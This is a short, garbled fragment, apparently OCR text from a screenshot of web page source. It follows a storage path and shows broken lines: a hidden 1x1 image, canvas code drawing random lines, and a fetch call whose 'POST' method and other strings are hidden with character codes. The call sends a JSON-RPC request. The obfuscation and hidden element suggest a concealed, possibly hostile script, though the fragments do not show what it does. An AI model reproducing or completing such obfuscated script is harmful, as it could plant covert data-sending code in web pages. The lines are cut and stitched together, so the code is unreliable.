
e1d809
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i